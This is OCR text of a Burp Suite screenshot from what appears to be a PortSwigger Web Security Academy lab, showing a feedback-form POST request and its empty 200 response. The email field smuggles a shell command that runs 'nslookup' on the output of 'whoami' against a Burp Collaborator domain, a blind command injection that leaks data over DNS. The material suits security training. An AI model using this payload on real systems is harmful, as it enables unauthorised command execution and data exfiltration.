 Send Cancel < ▼ > ▼ Target: https://acfb1f651edcc37bc03d5ac800320077.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
acfb1f651edcc37bc03d5ac800320077.web-security
-academy.net
3 Cookie: session=
5WCqLzqzvCsqmuWJlVohdYFqYDsIRHEg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 172
10 Origin:
https://acfb1f651edcc37bc03d5ac800320077.web-
security-academy.net
11 Referer:
https://acfb1f651edcc37bc03d5ac800320077.web-
security-academy.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=YcOz3tcAjJvulM8rBrw44nioDEUpg9Bt&name=
test&email=
test%40test.ca+%26+nslookup+`whoami`.bt82fvhf
m8v8bcfri5e1gp72itojc8.burpcollaborator.net+%
23&subject=test&message=test
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}